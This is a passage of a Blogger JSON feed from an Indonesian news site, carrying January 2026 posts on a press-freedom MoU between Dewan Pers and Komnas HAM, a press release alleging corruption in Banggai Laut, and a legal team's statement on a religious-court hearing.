Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1907277771624065500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1907277771624065500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html","title":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Tak Terkait Tindak Pidana"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3XLYqhat5gp3KslhzcHAsyqI3CoSPZ_8JX5KtMhAqaFnx1TSUKVAQyjxrFDRpdMf96Gtzc44vHWw870-gl2TZjwLfMmAMhEy0hsM1ODYFRRp1LXkePY9CDtccn48moaFzbC7CTY0UA0IgoqeFO5mAVpmnv8BEJ_OtqRsmTXEVIx0BqOR2b_3vvqqL2cgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8537061856170766713"},"published":{"$t":"2026-01-20T23:02:55.932-08:00"},"updated":{"$t":"2026-01-20T23:07:21.335-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EJakarta\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKomitmen negara dalam melindungi kebebasan pers kembali ditegaskan. Dewan Pers bersama Komisi Nasional Hak Asasi Manusia (Komnas HAM) resmi menandatangani Nota Kesepahaman (MoU) sebagai langkah strategis memperkuat perlindungan, keselamatan, dan kebebasan jurnalis di Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenandatanganan MoU tersebut berlangsung di Kantor Dewan Pers, Jalan Kebon Sirih, Jakarta Pusat, Pada Hari Senin (19\/01\/2026). Kerja sama ini menjadi respons atas masih maraknya intimidasi, kekerasan, hingga kriminalisasi terhadap jurnalis saat menjalankan tugas jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Dewan Pers, Komaruddin Hidayat, menegaskan bahwa sinergi antarlembaga merupakan kunci utama agar setiap kasus kekerasan terhadap pers dapat ditangani secara menyeluruh dan berkeadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Kerja sama dengan Komnas HAM dan kepolisian sangat penting agar kasus-kasus kekerasan terhadap pers tidak berhenti di tengah jalan, tetapi benar-benar diselesaikan secara adil,” tegas Komaruddin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, meskipun sebagian kasus telah ditangani, masih banyak persoalan serius yang belum tuntas. Intimidasi, teror, hingga kekerasan fisik terhadap jurnalis masih menjadi ancaman nyata bagi kebebasan pers. Menurutnya, segala bentuk penghalangan kerja jurnalistik bertentangan dengan prinsip demokrasi dan supremasi hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Komnas HAM Anis Hidayah menyatakan bahwa MoU ini merupakan langkah konkret dalam merespons meningkatnya kekerasan dan kriminalisasi terhadap media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Komnas HAM dan Dewan Pers sepakat membangun kerja sama yang lebih kuat agar pers memiliki ruang aman dalam menjalankan tugasnya. Keselamatan jurnalis harus dijamin, sekarang dan ke depan,” ujar Anis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, kedua lembaga memiliki mandat yang saling beririsan dalam menjaga kebebasan berekspresi, termasuk kebebasan pers. Sinergi ini diharapkan mampu memperkuat ekosistem pers yang sehat, profesional, dan terlindungi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal tersebut, Ketua Umum Aliansi Cyber Pers Aktivis Indonesia, Herry Setiawan, S.H., C.BJ., C.E.J. menegaskan pentingnya menjaga marwah dan integritas profesi jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHerry menekankan bahwa Tidak ada pihak yang boleh membackup atau melindungi praktik jurnalistik ilegal yang menyalahi Kode Etik Jurnalistik.Profesi jurnalistik harus tetap menjaga marwah dan harga diri, serta tidak disalahgunakan untuk kepentingan sepihak.Sengketa pemberitaan tidak boleh disikapi dengan penghilangan informasi (404), melainkan harus diselesaikan melalui hak jawab sesuai Kode Etik Jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBagi Dewan Pers dan Komnas HAM, pers bukan sekadar penyampai informasi, melainkan pilar utama demokrasi. Jurnalis membutuhkan perlindungan nyata agar publik terus memperoleh informasi yang jujur, berimbang, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMoU ini menjadi sinyal kuat bahwa negara tidak boleh abai terhadap keselamatan jurnalis dan kebebasan pers sebagai fondasi kehidupan demokratis Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8537061856170766713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html","title":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7420673757301381531"},"published":{"$t":"2026-01-20T22:46:53.048-08:00"},"updated":{"$t":"2026-01-20T22:50:51.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Korupsi Banggai Laut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Menggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai! "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMenggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E​BANGGAI LAUT, \u003C\/i\u003ETribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026 – Bau busuk praktik lancung di lingkaran kekuasaan Kabupaten Banggai Laut Provinsi SULTENG kini meledak ke permukaan. Rentetan skandal mulai dari anggaran \"gaib\", penghilangan paksa pembahasan Dana Bagi Hasil (DBH), hingga penjarahan hak-hak pegawai mengungkap satu tabir gelap: Kas Daerah diduga telah dijadikan \"Laci Pribadi\" oleh oknum penguasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Masa transisi kepemimpinan pasca-era Weni Bukamo menyisakan borok besar yang menyakitkan hati ribuan ASN. Di era Weni Bukamo, Banggai Laut bangga sebagai pemilik TPP tertinggi se-Sulawesi Tengah. Namun, pasca-transisi, kebijakan \"potong paksa\" diberlakukan secara drastis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ironisnya, dana hasil pemangkasan TPP yang mencapai Rp18 Miliar lebih itu menguap tanpa jejak. Dana yang seharusnya menjadi hak keringat pegawai ini tidak diketahui rimbanya dan diklaim tidak masuk dalam pantauan Ketua DPRD periode 2020-2021. \"Ini adalah perampokan terhadap kesejahteraan ASN. Uang pegawai dipotong, tapi kemana larinya? Jika tidak di kantong pejabat, lalu di mana?\" cecar perwakilan Forum Peduli Tata Kelola.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Dugaan aroma korupsi semakin menyengat pada tahun anggaran 2024. Sekda selaku Ketua TAPD diduga kuat melakukan manuver kotor dengan memberikan instruksi \"haram\" kepada anggotanya untuk tidak memunculkan Dana Bagi Hasil (DBH) senilai Rp49 Miliar lebih dalam meja pembahasan bersama DPRD.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Upaya sengaja menyembunyikan dana puluhan miliar dari pembahasan legislatif adalah bukti nyata adanya niat jahat (mens rea) untuk mengelola anggaran secara gelap (off-budget) demi kepentingan kelompok tertentu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Kekejaman birokrasi semakin nyata saat dana jasa medik tenaga kesehatan tahun 2022 sengaja ditahan selama 3 tahun. Muncul indikasi kuat bahwa dana tersebut \"dipinjam\" untuk kepentingan pribadi oknum pejabat. Upaya \"pemutihan\" dosa melalui APBD Perubahan 2025 dinilai sebagai langkah panik untuk menghapus jejak penggelapan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Di sektor pendapatan, Bapenda Balut dituding memelihara praktik pungli Galian C selama 12 tahun dengan menodong kontraktor untuk membayar pajak yang secara regulasi adalah kewajiban pemilik tambang. Mantan pejabat internal Bapenda berinisial FK mengakui: \"Ini adalah skema penodongan sistematis demi menciptakan dana taktis ilegal di luar prosedur resmi.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESegera panggil dan periksa Ketua TAPD\/Sekda serta mantan bendahara keuangan daerah. Telusuri kemana mengalirnya potongan TPP 18 Miliar dan dana DBH yang sengaja disembunyikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKami mendesak Audit Dengan Tujuan Tertentu (ADTT) untuk melacak setiap rupiah yang dipotong dari hak Nakes dan TPP ASN. Jangan biarkan keringat rakyat mengalir ke rekening pribadi penguasa,Segera evaluasi dan copot pimpinan daerah yang membiarkan praktik premanisme anggaran ini tumbuh subur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Sikap bungkam otoritas terkait hanya mempertebal keyakinan publik bahwa ada kejahatan besar yang sedang disembunyikan. Kami tidak akan berhenti hingga para perampok uang rakyat ini mengenakan rompi oranye!\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​Rilis oleh ,Forum Peduli Tata Kelola Banggai Laut \/ Berantastipikor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher - Red PRIMA\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7420673757301381531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/menggulung-gurita-korupsi-banggai-laut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7420673757301381531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7420673757301381531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/menggulung-gurita-korupsi-banggai-laut.html","title":"Menggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai! "}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-5587930258486540032"},"published":{"$t":"2026-01-20T22:36:24.224-08:00"},"updated":{"$t":"2026-01-20T22:53:09.982-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sidang di PA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Sidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ESidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ETigaraksa\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21\/1\/2026. Tim hukum lengkap PASTI hadir memenuhi kewajiban hukum dalam sidang pertama (I) di Pengadilan Agama (PA) Tigaraksa sebagai pihak Penggugat. Sebaliknya, pihak Tergugat tidak menghadiri persidangan dan tidak menunjuk kuasa hukum maupun perwakilan, sehingga ketidakhadiran tersebut dicatat secara resmi dalam berita acara persidangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim hukum lengkap PASTI hadir secara penuh dan tepat waktu dalam sidang pertama (I) di Pengadilan Agama (PA) Tigaraksa sebagai pihak Penggugat, sebagai wujud kepatuhan dan penghormatan terhadap proses hukum. Namun demikian, pihak Tergugat sama sekali tidak hadir dan tidak menunjuk kuasa hukum maupun perwakilan apa pun, sehingga menunjukkan sikap tidak kooperatif, mengabaikan panggilan resmi pengadilan, serta meremehkan kewibawaan lembaga peradilan. Ketidakhadiran tersebut secara tegas dicatat dalam berita acara persidangan dan menjadi dasar hukum bagi kelanjutan proses sesuai ketentuan hukum acara yang berlaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPERNYATAAN SIKAP SINGKAT PENGACARA DAN AKTIVIS SEJATI (PASTI)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim hukum lengkap PASTI hadir memenuhi kewajiban hukum dalam sidang pertama (I) di Pengadilan Agama Tigaraksa sebagai pihak Penggugat. Namun, pihak Tergugat tidak hadir dan tidak diwakili kuasa hukum, meskipun telah dipanggil secara patut dan sah oleh Pengadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPASTI menilai ketidakhadiran tersebut sebagai sikap tidak kooperatif dan bentuk pengabaian terhadap proses hukum serta kewibawaan pengadilan. PASTI menegaskan akan terus mengawal perkara ini sampai tuntas, demi tegaknya keadilan dan perlindungan hak-hak klien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPASTI hadir. PASTI berjuang. PASTI tidak mundur.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAllahu Akbar. Laa ilaaha illallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Hukum (Advokat\/Pengacara) PASTI yang hadir:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. HERMAN SETIAWAN, SH, MH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. YULIA LAHUDRA S, SH, SPD, MM\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. RUDY SILFA, SH, MH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. DEASY ANNA VICTORINA, SH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EJuga ada pendampingan dari Paralegal PASTI, yakni:\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. HAERUL (Waketum \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. RADEN B PANJI HADI KUSUMA (Ketua DPP \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. IKHSAN B (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. ISMAIL (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. MASRUHI ROSIPATI (Ketua PAC PASTI Parung Panjang \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E6. LUKMAN (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERed\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/5587930258486540032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sidang-nana-sutrisna-s-di-pa-tigaraksa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5587930258486540032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5587930258486540032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sidang-nana-sutrisna-s-di-pa-tigaraksa.html","title":"Sidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-5822980228126790879"},"published":{"$t":"2026-01-20T22:26:45.062-08:00"},"updated":{"$t":"2026-01-20T22:49:01.776-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Puskesmas Mirit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Puskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 